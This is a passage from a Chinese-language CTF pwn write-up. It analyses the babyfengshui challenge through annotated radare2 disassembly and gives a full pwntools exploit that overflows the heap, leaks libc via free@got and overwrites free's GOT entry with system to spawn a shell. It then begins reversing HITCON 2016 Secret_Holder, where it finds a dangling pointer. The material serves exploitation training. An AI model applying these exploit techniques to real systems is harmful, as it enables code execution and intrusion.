|   |   ; JMP XREF from 0x08048979 (sub.free_905)
|   |   ; JMP XREF from 0x08048976 (sub.free_905)
`--`-> 0x0804897c      mov eax, dword [local_ch]
0x0804897f      xor eax, dword gs:[0x14]
,=< 0x08048986      je 0x804898d
|   0x08048988      call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
|   ; JMP XREF from 0x08048986 (sub.free_905)
`-> 0x0804898d      leave
\   0x0804898e      ret

```

删除的过程将 `description` 和 `user` 依次释放，并将 `store[i]` 置为 0。

但是 `user->desc` 没有被置为 0，`user_num` 也没有减 1，似乎可能导致 UAF，但不知道怎么用。

Display a user

```
[0x080485c0]> pdf @ sub.name:__s_98f
/ (fcn) sub.name:__s_98f 136
|   sub.name:__s_98f (int arg_8h);
|       ; var int local_1ch @ ebp-0x1c
|       ; var int local_ch @ ebp-0xc
|       ; arg int arg_8h @ ebp+0x8
|       ; CALL XREF from 0x08048b9d (main)
|       0x0804898f      push    ebp
|       0x08048990      mov     ebp, esp
|       0x08048992      sub     esp, 0x28
; '('
|       0x08048995      mov     eax, dword [arg_8h]
; [0x8:4]=-1 ; 8
|       0x08048998      mov     byte [local_1ch], al
; 将参数 i 放到 [local_1ch]
|       0x0804899b      mov     eax, dword gs:[0x14]
; [0x14:4]=-1 ; 20
|       0x080489a1      mov     dword [local_ch], eax
|       0x080489a4      xor     eax, eax
|       0x080489a6      movzx  eax, byte [0x804b069]
; [0x804b069:1]=0 ; 取出 user_num
|       0x080489ad      cmp     byte [local_1ch], al
; [0x2:1]=255 ; 2 ; 比较
|       ,=< 0x080489b0      jae    0x8048a00
; i 大于等于 user_num 时函数返回
|       |   0x080489b2      movzx  eax, byte [local_1ch]
|       |   0x080489b6      mov     eax, dword [eax*4 + 0x804b080]
; 取出 store[i]
|       |   0x080489bd      test    eax, eax
|       ,==< 0x080489bf      je     0x8048a03
; store[i] 为 0 时函数返回
|       ||  0x080489c1      movzx  eax, byte [local_1ch]
|       ||  0x080489c5      mov     eax, dword [eax*4 + 0x804b080]
; [0x804b080:4]=0
|       ||  0x080489cc      add    eax, 4
; 取出 store[i]->name
|       ||  0x080489cf      sub    esp, 8
|       ||  0x080489d2      push   eax
|       ||  0x080489d3      push   str.name:__s
```

```

; 0x8048cfa ; "name: %s\n"
|| 0x080489d8      call sym.imp.printf
; 打印 store[i]->name
|| 0x080489dd      add esp, 0x10
|| 0x080489e0      movzx eax, byte [local_1ch]
|| 0x080489e4      mov eax, dword [eax*4 + 0x804b080]
; [0x804b080:4]=0
|| 0x080489eb      mov eax, dword [eax]
; 取出 store[i]->desc
|| 0x080489ed      sub esp, 8
|| 0x080489f0      push eax
|| 0x080489f1      push str.description:_s
; 0x8048d04 ; "description: %s\n"
|| 0x080489f6      call sym.imp.printf
; 打印 store[i]->desc
|| 0x080489fb      add esp, 0x10
,===< 0x080489fe      jmp 0x8048a04
||| ; JMP XREF from 0x080489b0 (sub.name:_s_98f)
||`-> 0x08048a00      nop
||,< 0x08048a01      jmp 0x8048a04
||| ; JMP XREF from 0x080489bf (sub.name:_s_98f)
||`--> 0x08048a03      nop
||| ; JMP XREF from 0x08048a01 (sub.name:_s_98f)
||| ; JMP XREF from 0x080489fe (sub.name:_s_98f)
`-`-> 0x08048a04      mov eax, dword [local_ch]
          0x08048a07      xor eax, dword gs:[0x14]
,=< 0x08048a0e      je 0x8048a15
| 0x08048a10      call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
| ; JMP XREF from 0x08048a0e (sub.name:_s_98f)
`-> 0x08048a15      leave
\ 0x08048a16      ret

```

函数首先判断 store[i] 是否存在，如果是，就打印出 name 和 description。

Update a user description

```
[0x080485c0]> pdf @ sub.text_length:_724
```

```

/ (fcn) sub.text_length:_724 242
|   sub.text_length:_724 (int arg_8h);
|       ; var int local_1ch @ ebp-0x1c
|       ; var int local_11h @ ebp-0x11
|       ; var int local_10h @ ebp-0x10
|       ; var int local_ch @ ebp-0xc
|       ; arg int arg_8h @ ebp+0x8
|       ; CALL XREF from 0x08048bdb (main)
|       ; CALL XREF from 0x080488e7 (sub.malloc_816)
|       0x08048724      push ebp
|       0x08048725      mov ebp, esp
|       0x08048727      sub esp, 0x28
; '('
|       0x0804872a      mov eax, dword [arg_8h]
; [0x8:4]=-1 ; 8
|       0x0804872d      mov byte [local_1ch], al
; 将参数 i 放到 [local_1ch]
|       0x08048730      mov eax, dword gs:[0x14]
; [0x14:4]=-1 ; 20
|       0x08048736      mov dword [local_ch], eax
|       0x08048739      xor eax, eax
|       0x0804873b      movzx eax, byte [0x804b069]
; [0x804b069:1]=0 ; 取出 user_num
|       0x08048742      cmp byte [local_1ch], al
; [0x2:1]=255 ; 2 ; 比较
|       ,=< 0x08048745    jae 0x80487ff
; i 大于等于 user_num 时函数返回
|       | 0x0804874b      movzx eax, byte [local_1ch]
|       | 0x0804874f      mov eax, dword [eax*4 + 0x804b080]
; 取出 store[i]
|       | 0x08048756      test eax, eax
|       ,==< 0x08048758    je 0x8048802
; store[i] 为 0 时函数返回
|       || 0x0804875e      mov dword [local_10h], 0
; text_size 放到 [local_10h]
|       || 0x08048765      sub esp, 0xc
|       || 0x08048768      push str.text_length:
; 0x8048cb0 ; "text length: "
|       || 0x0804876d      call sym.imp.printf
; int printf(const char *format)

```

```

|     || 0x08048772      add esp, 0x10
|     || 0x08048775      sub esp, 4
|     || 0x08048778      lea eax, [local_11h]
|     || 0x0804877b      push eax
|     || 0x0804877c      lea eax, [local_10h]
|     || 0x0804877f      push eax
|     || 0x08048780      push str.u_c
; 0x8048cbe ; "%u%c"
|     || 0x08048785      call sym.imp.__isoc99_scanf
; 读入 text_size
|     || 0x0804878a      add esp, 0x10
|     || 0x0804878d      movzx eax, byte [local_1ch]
|     || 0x08048791      mov eax, dword [eax*4 + 0x804b080]
; [0x804b080:4]=0
|     || 0x08048798      mov eax, dword [eax]
; 取出 store[i]->desc
|     || 0x0804879a      mov edx, eax
|     || 0x0804879c      mov eax, dword [local_10h]
; 取出 test_size
|     || 0x0804879f      add edx, eax
; store[i]->desc + test_size
|     || 0x080487a1      movzx eax, byte [local_1ch]
|     || 0x080487a5      mov eax, dword [eax*4 + 0x804b080]
; 取出 store[i]
|     || 0x080487ac      sub eax, 4
; store[i] - 4
|     || 0x080487af      cmp edx, eax
; 比较 (store[i]->desc + test_size) 和 (store[i] - 4)
| ,===< 0x080487b1      jb 0x80487cd
; 小于时跳转
|     ||| 0x080487b3      sub esp, 0xc
; 否则继续，程序退出
|     ||| 0x080487b6      push str.my_l33t_defenses_CANNOT_BE_
fooled_cya ; 0x8048cc4 ; "my l33t defenses cannot be fooled, cy
a!"
|     ||| 0x080487bb      call sym.imp.puts
; int puts(const char *s)
|     ||| 0x080487c0      add esp, 0x10
|     ||| 0x080487c3      sub esp, 0xc
|     ||| 0x080487c6      push 1

```

```

; 1
| ||| 0x080487c8      call sym.imp.exit
; void exit(int status)
| ||| ; JMP XREF from 0x080487b1 (sub.text_length:_724)
| `--> 0x080487cd      sub esp, 0xc
| || 0x080487d0      push str.text:
; 0x8048cec ; "text: "
| || 0x080487d5      call sym.imp.printf
; int printf(const char *format)
| || 0x080487da      add esp, 0x10
| || 0x080487dd      mov eax, dword [local_10h]
| || 0x080487e0      lea edx, [eax + 1]
; test_size + 1
| || 0x080487e3      movzx eax, byte [local_1ch]
| || 0x080487e7      mov eax, dword [eax*4 + 0x804b080]
; [0x804b080:4]=0
| || 0x080487ee      mov eax, dword [eax]
; 取出 store[i]->desc
| || 0x080487f0      sub esp, 8
| || 0x080487f3      push edx
| || 0x080487f4      push eax
| || 0x080487f5      call sub.fgets_6bb
; 读入 test_size+1 个字符到 store[i]->desc
| || 0x080487fa      add esp, 0x10
| ,===< 0x080487fd      jmp 0x8048803
| ||| ; JMP XREF from 0x08048745 (sub.text_length:_724)
| ||`-> 0x080487ff      nop
| ||,=< 0x08048800      jmp 0x8048803
| ||| ; JMP XREF from 0x08048758 (sub.text_length:_724)
| |`-> 0x08048802      nop
| || ; JMP XREF from 0x08048800 (sub.text_length:_724)
| || ; JMP XREF from 0x080487fd (sub.text_length:_724)
| `--> 0x08048803      mov eax, dword [local_ch]
| 0x08048806      xor eax, dword gs:[0x14]
| ,=< 0x0804880d      je 0x8048814
| | 0x0804880f      call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
| | ; JMP XREF from 0x0804880d (sub.text_length:_724)
| `-> 0x08048814      leave
\ 0x08048815      ret

```

该函数读入新的 `text_size`，并使用 `(store[i]->desc + test_size) < (store[i] - 4)` 的条件来防止堆溢出，最后读入新的 `description`。

然而这种检查方式是有问题的，它基于 `description` 正好位于 `user` 前面这种设定。根据我们对堆分配器的理解，这个设定不一定成立，它们之间可能会包含其他已分配的堆块，从而绕过检查。

漏洞利用

所以我们首先添加两个 `user`，用于绕过检查。第 3 个 `user` 存放 `"/bin/sh"`。然后删掉第 1 个 `user`，并创建一个 `description` 很长的 `user`，其长度是第 1 个 `user` 的 `description` 长度加上 `user` 结构体长度。这时候检查就绕过了，我们可以在添加新 `user` 的时候修改 `description` 大小，造成堆溢出，并修改第 2 个 `user` 的 `user->desc` 为 `free@got.plt`，从而泄漏出 `libc` 地址。得到 `system` 地址后，此时修改第 2 个 `user` 的 `description`，其实是修改 `free` 的 GOT，所以我们将其改成 `system@got.plt`。最后删除第 3 个 `user`，触发 `system('/bin/sh')`，得到 shell。

开启 ASLR。Bingo!!!

```
$ python exp.py
[+] Starting local process './babyfengshui': pid 2269
[*] system address: 0xf75e23e0
[*] Switching to interactive mode
$ whoami
firmy
```

exploit

完整的 `exp` 如下：

```
#!/usr/bin/env python

from pwn import *

#context.log_level = 'debug'
```

```

io = process(['./babyfengshui'], env={'LD_PRELOAD':'./libc-2.19.so'})
elf = ELF('babyfengshui')
libc = ELF('libc-2.19.so')

def add_user(size, length, text):
    io.sendlineafter("Action: ", '0')
    io.sendlineafter("description: ", str(size))
    io.sendlineafter("name: ", 'AAAA')
    io.sendlineafter("length: ", str(length))
    io.sendlineafter("text: ", text)

def delete_user(idx):
    io.sendlineafter("Action: ", '1')
    io.sendlineafter("index: ", str(idx))

def display_user(idx):
    io.sendlineafter("Action: ", '2')
    io.sendlineafter("index: ", str(idx))

def update_desc(idx, length, text):
    io.sendlineafter("Action: ", '3')
    io.sendlineafter("index: ", str(idx))
    io.sendlineafter("length: ", str(length))
    io.sendlineafter("text: ", text)

if __name__ == "__main__":
    add_user(0x80, 0x80, 'AAAA')          # 0
    add_user(0x80, 0x80, 'AAAA')          # 1
    add_user(0x8, 0x8, '/bin/sh\x00')     # 2
    delete_user(0)

    add_user(0x100, 0x19c, "A"*0x198 + p32(elf.got['free']))
# 0

    display_user(1)
    io.recvuntil("description: ")
    free_addr = u32(io.recv(4))
    system_addr = free_addr - (libc.symbols['free'] - libc.symbols['system'])

```

```
log.info("system address: 0x%x" % system_addr)

update_desc(1, 0x4, p32(system_addr))
delete_user(2)

io.interactive()
```

参考资料

- <https://ctftime.org/task/3282>
- <https://github.com/bkth/babyfengshui>

6.1.21 pwn HITCONCTF2016 Secret_Holder

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

题目复现

```
$ file SecretHolder
SecretHolder: ELF 64-bit LSB executable, x86-64, version 1 (SYSV
), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 2.6.24, BuildID[sha1]=1d9395599b8df48778b25667e94e
367debccf293, stripped
$ checksec -f SecretHolder
RELRO           STACK CANARY      NX      PIE
RPATH          RUNPATH    FORTIFY Fortified Fortifiable FILE
Partial RELRO   Canary found     NX enabled No PIE
No RPATH      No RUNPATH   Yes      0          2      SecretHo
lder
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu3) stable release versio
n 2.23, by Roland McGrath et al.
Compiled by GNU CC version 5.3.1 20160413.
```

64 位程序，开启了 Canary 和 NX，默认开启 ASLR。

在 Ubuntu-16.04 上玩一下：

```
$ ./SecretHolder
Hey! Do you have any secret?
I can help you to hold your secrets, and no one will be able to
see it :)
1. Keep secret
2. Wipe secret
3. Renew secret
1
Which level of secret do you want to keep?
1. Small secret
2. Big secret
3. Huge secret
1
Tell me your secret:
AAAA
1. Keep secret
2. Wipe secret
3. Renew secret
3
Which Secret do you want to renew?
1. Small secret
2. Big secret
3. Huge secret
1
Tell me your secret:
BBBB
1. Keep secret
2. Wipe secret
3. Renew secret
2
Which Secret do you want to wipe?
1. Small secret
2. Big secret
3. Huge secret
1
```

该程序运行我们输入 small、big、huge 三种 secret，且每种 secret 只能输入一个。通过 Renew 可以修改 secret 的内容。Wipe 用于删除 secret。

猜测三种 secret 应该是有不同的 chunk 大小，但程序没有我们常见的打印信息这种选项来做信息泄漏。

题目解析

下面我们逐个来逆向这些功能。

Keep secret

```
[0x00400780]> pdf @ sub.Which_level_of_secret_do_you_want_to_ke
p_86d
/ (fcn) sub.Which_level_of_secret_do_you_want_to_keep_86d 442
|   sub.Which_level_of_secret_do_you_want_to_keep_86d ();
|       ; var int local_14h @ rbp-0x14
|       ; var int local_10h @ rbp-0x10
|       ; var int local_8h @ rbp-0x8
|       ; CALL XREF from 0x00400d6e (main)
|       0x0040086d      push rbp
|       0x0040086e      mov rbp, rsp
|       0x00400871      sub rsp, 0x20
|       0x00400875      mov rax, qword fs:[0x28]
|       ; [0x28:8]=-1 ; '(' ; 40
|       0x0040087e      mov qword [local_8h], rax
|       0x00400882      xor eax, eax
|       0x00400884      mov edi, str.Which_level_of_secret_d
o_you_want_to_keep ; 0x400e28 ; "Which level of secret do you wa
nt to keep?"
|       0x00400889      call sym.imp.puts
; int puts(const char *s)
|       0x0040088e      mov edi, str.1._Small_secret
; 0x400e53 ; "1. Small secret"
|       0x00400893      call sym.imp.puts
; int puts(const char *s)
|       0x00400898      mov edi, str.2._Big_secret
; 0x400e63 ; "2. Big secret"
|       0x0040089d      call sym.imp.puts
; int puts(const char *s)
|       0x004008a2      mov edi, str.3._Huge_secret
```

```

; 0x400e71 ; "3. Huge secret"
| 0x004008a7      call sym.imp.puts
; int puts(const char *s)
| 0x004008ac      lea rax, [local_10h]
| 0x004008b0      mov edx, 4
| 0x004008b5      mov esi, 0
| 0x004008ba      mov rdi, rax
| 0x004008bd      call sym.imp.memset
; void *memset(void *s, int c, size_t n)
| 0x004008c2      lea rax, [local_10h]
| 0x004008c6      mov edx, 4
| 0x004008cb      mov rsi, rax
| 0x004008ce      mov edi, 0
| 0x004008d3      mov eax, 0
| 0x004008d8      call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbytes)
| 0x004008dd      lea rax, [local_10h]
| 0x004008e1      mov rdi, rax
| 0x004008e4      call sym.imp atoi
; int atoi(const char *str)
| 0x004008e9      mov dword [local_14h], eax
| 0x004008ec      mov eax, dword [local_14h]
| 0x004008ef      cmp eax, 2
; 2
| ,=< 0x004008f2      je 0x400963
; big secret
| | 0x004008f4      cmp eax, 3
; 3
| ,==< 0x004008f7      je 0x4009bc
; huge secret
| || 0x004008fd      cmp eax, 1
; 1
| ,====< 0x00400900      je 0x400907
; small secret
| ,=====< 0x00400902      jmp 0x400a11
| |||| ; JMP XREF from 0x00400900 (sub.Which_level_of_secret_do_you_want_to_keep_86d)
| |`---> 0x00400907      mov eax, dword [0x006020c0]
; small_flag, 表示 small secret 是否已存在
| || 0x0040090d      test eax, eax

```

6.1.21 pwn HITCONCF2016 Secret_Holder

```
|  | ,===< 0x0040090f      je 0x400916
|  | ; small_flag 为 0 时
|  | ,=====< 0x00400911      jmp 0x400a11
|  | ||||| ; JMP XREF from 0x0040090f (sub.Which_level_of_secre
t_do_you_want_to_keep_86d)
|  | ||`---> 0x00400916      mov esi, 0x28
|  | ; '(' ; 40
|  | || || 0x0040091b      mov edi, 1
|  | || || 0x00400920      call sym.impcalloc
|  | ; calloc(1, 0x28) 为 small secret 分配空间
|  | || || 0x00400925      mov qword [0x006020b0], rax
|  | ; 把地址放到 [0x006020b0]
|  | || || 0x0040092c      mov dword [0x006020c0], 1
|  | ; 设置 small_flag 为 1
|  | || || 0x00400936      mov edi, str.Tell_me_your_secret:
|  | ; 0x400e80 ; "Tell me your secret: "
|  | || || 0x0040093b      call sym.imp.puts
|  | ; int puts(const char *s)
|  | || || 0x00400940      mov rax, qword [0x006020b0]
|  | ; [0x6020b0:8]=0
|  | || || 0x00400947      mov edx, 0x28
|  | ; '(' ; 40
|  | || || 0x0040094c      mov rsi, rax
|  | || || 0x0040094f      mov edi, 0
|  | || || 0x00400954      mov eax, 0
|  | || || 0x00400959      call sym.imp.read
|  | ; read(0, [0x006020b0], 0x28) 读入 small secret
|  | ||,===< 0x0040095e      jmp 0x400a11
|  | ||||| ; JMP XREF from 0x004008f2 (sub.Which_level_of_secre
t_do_you_want_to_keep_86d)
|  | ||||`-> 0x00400963      mov eax, dword [0x006020b8]
|  | ; big_flag, 表示 big secret 是否已存在
|  | |||| 0x00400969      test eax, eax
|  | ||||,=< 0x0040096b      je 0x400972
|  | ; big_flag 为 0 时
|  ,=====< 0x0040096d      jmp 0x400a11
|  ||||| ; JMP XREF from 0x0040096b (sub.Which_level_of_secre
t_do_you_want_to_keep_86d)
|  ||||`-> 0x00400972      mov esi, 0xfa0
|  ; 4000
```

6.1.21 pwn HITCONCF2016 Secret_Holder

```
| ||||| 0x00400977      mov edi, 1
| ||||| 0x0040097c      call sym.impcalloc
; calloc(1, 0xfa0) 为 big secret 分配空间
| ||||| 0x00400981      mov qword [0x006020a0], rax
; 把地址放到 [0x006020a0]
| ||||| 0x00400988      mov dword [0x006020b8], 1
; 设置 big_flag 为 1
| ||||| 0x00400992      mov edi, str.Tell_me_your_secret:
; 0x400e80 ; "Tell me your secret:"
| ||||| 0x00400997      call sym.imp.puts
; int puts(const char *s)
| ||||| 0x0040099c      mov rax, qword [0x006020a0]
; [0x6020a0:8]=0
| ||||| 0x004009a3      mov edx, 0xfa0
; 4000
| ||||| 0x004009a8      mov rsi, rax
| ||||| 0x004009ab      mov edi, 0
| ||||| 0x004009b0      mov eax, 0
| ||||| 0x004009b5      call sym.imp.read
; read(0, [0x006020a0], 0xfa0) 读入 big secret
| |||||=< 0x004009ba    jmp 0x400a11
| ||||| ; JMP XREF from 0x004008f7 (sub.Which_level_of_secret_do_you_want_to_keep_86d)
| ||||`--> 0x004009bc    mov eax, dword [0x006020bc]
; huge_flag, 表示 huge secret 是否已存在
| |||| | 0x004009c2      test eax, eax
| ||||,==< 0x004009c4    je 0x4009c8
; huge_flag 为 0 时
| ,=====< 0x004009c6    jmp 0x400a11
| ||||| ; JMP XREF from 0x004009c4 (sub.Which_level_of_secret_do_you_want_to_keep_86d)
| ||||`--> 0x004009c8    mov esi, 0x61a80
| |||| | 0x004009cd      mov edi, 1
| |||| | 0x004009d2      call sym.impcalloc
; calloc(1, 0x61a80) 为 huge secret 分配空间
| |||| | 0x004009d7      mov qword [0x006020a8], rax
; 把地址放到 [0x006020a8]
| |||| | 0x004009de      mov dword [0x006020bc], 1
; 设置 huge_flag 为 1
| |||| | 0x004009e8      mov edi, str.Tell_me_your_secret:
```

```

; 0x400e80 ; "Tell me your secret: "
| ||||| | 0x004009ed      call sym.imp.puts
    ; int puts(const char *s)
| ||||| | 0x004009f2      mov rax, qword [0x006020a8]
    ; [0x6020a8:8]=0
| ||||| | 0x004009f9      mov edx, 0x61a80
| ||||| | 0x004009fe      mov rsi, rax
| ||||| | 0x00400a01      mov edi, 0
| ||||| | 0x00400a06      mov eax, 0
| ||||| | 0x00400a0b      call sym.imp.read
    ; read(0, [0x006020a8], 0x61a80) 读入 huge secret
| ||||| | 0x00400a10      nop
| ||||| | ; XREFS: JMP 0x00400902  JMP 0x00400911  JMP 0x00400
95e  JMP 0x0040096d  JMP 0x004009ba  JMP 0x004009c6
| ``````--> 0x00400a11      mov rax, qword [local_8h]
|           0x00400a15      xor rax, qword fs:[0x28]
|           ,=< 0x00400a1e      je 0x400a25
|           | 0x00400a20      call sym.imp.__stack_chk_fail
    ; void __stack_chk_fail(void)
|           | ; JMP XREF from 0x00400a1e (sub.Which_level_of_secre
t_do_you_want_to_keep_86d)
|           `-> 0x00400a25      leave
\           0x00400a26      ret

```

果然该函数使用 `calloc()` 为三种 `secret` 分别了不同大小的 `chunk`，`small secret` 属于 `small chunk`，`big secret` 和 `huge secret` 属于 `large chunk`。在分配前，会检查对应的 `secret` 是否已经存在，即每种 `chunk` 只能有一个，`chunk` 的指针放在 `.bss` 段上。另外其实读入 `secret` 的逻辑还是有问题的，它没有处理换行符，也没有在字符串末尾加 `\x00`。

Wipe secret

```
[0x00400780]> pdf @ sub.Which_Secret_do_you_want_to_wipe_a27
/ (fcn) sub.Which_Secret_do_you_want_to_wipe_a27 247
|   sub.Which_Secret_do_you_want_to_wipe_a27 ();
|       ; var int local_14h @ rbp-0x14
|       ; var int local_10h @ rbp-0x10
|       ; var int local_8h @ rbp-0x8
```

6.1.21 pwn HITCONCF2016 Secret_Holder

```
| ; CALL XREF from 0x00400d7a (main)
| 0x00400a27      push rbp
| 0x00400a28      mov rbp, rsp
| 0x00400a2b      sub rsp, 0x20
| 0x00400a2f      mov rax, qword fs:[0x28]
; [0x28:8]=-1 ; '(' ; 40
| 0x00400a38      mov qword [local_8h], rax
| 0x00400a3c      xor eax, eax
| 0x00400a3e      mov edi, str.Which_Secret_do_you_wan
t_to_wipe ; 0x400e98 ; "Which Secret do you want to wipe?"
| 0x00400a43      call sym.imp.puts
; int puts(const char *s)
| 0x00400a48      mov edi, str.1._Small_secret
; 0x400e53 ; "1. Small secret"
| 0x00400a4d      call sym.imp.puts
; int puts(const char *s)
| 0x00400a52      mov edi, str.2._Big_secret
; 0x400e63 ; "2. Big secret"
| 0x00400a57      call sym.imp.puts
; int puts(const char *s)
| 0x00400a5c      mov edi, str.3._Huge_secret
; 0x400e71 ; "3. Huge secret"
| 0x00400a61      call sym.imp.puts
; int puts(const char *s)
| 0x00400a66      lea rax, [local_10h]
| 0x00400a6a      mov edx, 4
| 0x00400a6f      mov esi, 0
| 0x00400a74      mov rdi, rax
| 0x00400a77      call sym.imp.memset
; void *memset(void *s, int c, size_t n)
| 0x00400a7c      lea rax, [local_10h]
| 0x00400a80      mov edx, 4
| 0x00400a85      mov rsi, rax
| 0x00400a88      mov edi, 0
| 0x00400a8d      mov eax, 0
| 0x00400a92      call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00400a97      lea rax, [local_10h]
| 0x00400a9b      mov rdi, rax
| 0x00400a9e      call sym.imp atoi
```

```

; int atoi(const char *str)
|          0x00400aa3      mov dword [local_14h], eax
|          0x00400aa6      mov eax, dword [local_14h]
|          0x00400aa9      cmp eax, 2
|          ; 2
|          ,=< 0x00400aac      je 0x400ad3
|          ; big secret
|          |  0x00400aae      cmp eax, 3
|          ; 3
|          ,==< 0x00400ab1      je 0x400aee
|          ; huge secret
|          ||  0x00400ab3      cmp eax, 1
|          ; 1
|          ,===< 0x00400ab6      jne 0x400b08
|          |||  0x00400ab8      mov rax, qword [0x006020b0]
|          ; small secret
|          |||  0x00400abf      mov rdi, rax
|          |||  0x00400ac2      call sym.imp.free
|          ; free([0x006020b0]) 释放 small secret
|          |||  0x00400ac7      mov dword [0x006020c0], 0
|          ; 设置 small_flag 为 0
|          ,===< 0x00400ad1      jmp 0x400b08
|          |||| ; JMP XREF from 0x00400aac (sub.Which_Secret_do_you_
want_to_wipe_a27)
|          |||`-> 0x00400ad3      mov rax, qword [0x006020a0]
|          ; [0x6020a0:8]=0
|          |||  0x00400ada      mov rdi, rax
|          |||  0x00400add      call sym.imp.free
|          ; free([0x006020a0]) 释放 big secret
|          |||  0x00400ae2      mov dword [0x006020b8], 0
|          ; 设置 big_flag 为 0
|          |||,=< 0x00400aec      jmp 0x400b08
|          |||| ; JMP XREF from 0x00400ab1 (sub.Which_Secret_do_you_
want_to_wipe_a27)
|          ||`--> 0x00400aee      mov rax, qword [0x006020a8]
|          ; [0x6020a8:8]=0
|          || |  0x00400af5      mov rdi, rax
|          || |  0x00400af8      call sym.imp.free
|          ; free([0x006020a8]) 释放 huge secret
|          || |  0x00400afd      mov dword [0x006020bc], 0

```

```

; 设置 huge_flag 为 0
|   || | 0x00400b07      nop
|   || | ; JMP XREF from 0x00400ab6 (sub.Which_Secret_do_you_
want_to_wipe_a27)
|   || | ; JMP XREF from 0x00400ad1 (sub.Which_Secret_do_you_
want_to_wipe_a27)
|   || | ; JMP XREF from 0x00400aec (sub.Which_Secret_do_you_
want_to_wipe_a27)
|   ``-`-> 0x00400b08      mov rax, qword [local_8h]
|           0x00400b0c      xor rax, qword fs:[0x28]
|           ,=< 0x00400b15      je 0x400b1c
|           | 0x00400b17      call sym.imp.__stack_chk_fail
|           ; void __stack_chk_fail(void)
|           | ; JMP XREF from 0x00400b15 (sub.Which_Secret_do_you_
want_to_wipe_a27)
|           `-> 0x00400b1c      leave
\           0x00400b1d      ret

```

该函数在释放 secret 时，首先将对应的 chunk 释放掉，然后设置 flag 为 0。漏洞很明显，就是没有将 chunk 指针清空，存在悬指针，可能导致 use-after-free，然后在释放前，也没有检查 flag，可能导致 double-free。

Renew secret

```

[0x00400780]> pdf @ sub.Which_Secret_do_you_want_to_renew_b1e
/ (fcn) sub.Which_Secret_do_you_want_to_renew_b1e 330
|   sub.Which_Secret_do_you_want_to_renew_b1e ();
|       ; var int local_14h @ rbp-0x14
|       ; var int local_10h @ rbp-0x10
|       ; var int local_8h @ rbp-0x8
|       ; CALL XREF from 0x00400d86 (main)
|       0x00400b1e      push rbp
|       0x00400b1f      mov rbp, rsp
|       0x00400b22      sub rsp, 0x20
|       0x00400b26      mov rax, qword fs:[0x28]
|       ; [0x28:8]=-1 ; '(' ; 40
|       0x00400b2f      mov qword [local_8h], rax
|       0x00400b33      xor eax, eax

```

6.1.21 pwn HITCONCF2016 Secret_Holder

```
|          0x00400b35      mov edi, str.Which_Secret_do_you_wan
t_to_renew ; 0x400ec0 ; "Which Secret do you want to renew?"
|          0x00400b3a      call sym.imp.puts
; int puts(const char *s)
|          0x00400b3f      mov edi, str.1._Small_secret
; 0x400e53 ; "1. Small secret"
|          0x00400b44      call sym.imp.puts
; int puts(const char *s)
|          0x00400b49      mov edi, str.2._Big_secret
; 0x400e63 ; "2. Big secret"
|          0x00400b4e      call sym.imp.puts
; int puts(const char *s)
|          0x00400b53      mov edi, str.3._Huge_secret
; 0x400e71 ; "3. Huge secret"
|          0x00400b58      call sym.imp.puts
; int puts(const char *s)
|          0x00400b5d      lea rax, [local_10h]
|          0x00400b61      mov edx, 4
|          0x00400b66      mov esi, 0
|          0x00400b6b      mov rdi, rax
|          0x00400b6e      call sym.imp.memset
; void *memset(void *s, int c, size_t n)
|          0x00400b73      lea rax, [local_10h]
|          0x00400b77      mov edx, 4
|          0x00400b7c      mov rsi, rax
|          0x00400b7f      mov edi, 0
|          0x00400b84      mov eax, 0
|          0x00400b89      call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbytes)
|          0x00400b8e      lea rax, [local_10h]
|          0x00400b92      mov rdi, rax
|          0x00400b95      call sym.imp atoi
; int atoi(const char *str)
|          0x00400b9a      mov dword [local_14h], eax
|          0x00400b9d      mov eax, dword [local_14h]
|          0x00400ba0      cmp eax, 2
; 2
|          ,=< 0x00400ba3      je 0x400be9
; big secret
|          | 0x00400ba5      cmp eax, 3
```

```

; 3
, ==< 0x00400ba8      je 0x400c1f
    ; huge secret
|| 0x00400baa      cmp eax, 1
    ; 1
, ===< 0x00400bad      jne 0x400c52
||| 0x00400bb3      mov eax, dword [0x006020c0]
    ; small secret
||| 0x00400bb9      test eax, eax
, ===< 0x00400bbb      je 0x400be7
    ; small_flag 为 0 时，函数返回
|||| 0x00400bbd      mov edi, str.Tell_me_your_secret:
    ; 0x400e80 ; "Tell me your secret: "
|||| 0x00400bc2      call sym.imp.puts
    ; int puts(const char *s)
|||| 0x00400bc7      mov rax, qword [0x006020b0]
    ; [0x6020b0:8]=0
|||| 0x00400bce      mov edx, 0x28
    ; '(' ; 40
|||| 0x00400bd3      mov rsi, rax
|||| 0x00400bd6      mov edi, 0
|||| 0x00400bdb      mov eax, 0
|||| 0x00400be0      call sym.imp.read
    ; read(0, [0x006020b0], 0x28) 否则读入 small secret
, ===< 0x00400be5      jmp 0x400c52
||| ; JMP XREF from 0x00400bbb (sub.Which_Secret_do_you_
want_to_renew_b1e)
, =`----> 0x00400be7      jmp 0x400c52
||| ; JMP XREF from 0x00400ba3 (sub.Which_Secret_do_you_
want_to_renew_b1e)
||| `-> 0x00400be9      mov eax, dword [0x006020b8]
    ; [0x6020b8:4]=0
||| 0x00400bef      test eax, eax
||| ,=< 0x00400bf1      je 0x400c1d
    ; big_flag 为 0 时，函数返回
||| || 0x00400bf3      mov edi, str.Tell_me_your_secret:
    ; 0x400e80 ; "Tell me your secret: "
||| || 0x00400bf8      call sym.imp.puts
    ; int puts(const char *s)
||| || 0x00400bfd      mov rax, qword [0x006020a0]

```

6.1.21 pwn HITCONCF2016 Secret_Holder

```
; [0x6020a0:8]=0
| ||||| 0x00400c04      mov edx, 0xfa0
; 4000
| ||||| 0x00400c09      mov rsi, rax
| ||||| 0x00400c0c      mov edi, 0
| ||||| 0x00400c11      mov eax, 0
| ||||| 0x00400c16      call sym.imp.read
; read(0, [0x006020a0], 0xfa0) 否则读入 big secret
| ||,====< 0x00400c1b      jmp 0x400c52
| ||||||; JMP XREF from 0x00400bf1 (sub.Which_Secret_do_you_
want_to_renew_b1e)
| ,=====`-> 0x00400c1d      jmp 0x400c52
| ||||||; JMP XREF from 0x00400ba8 (sub.Which_Secret_do_you_
want_to_renew_b1e)
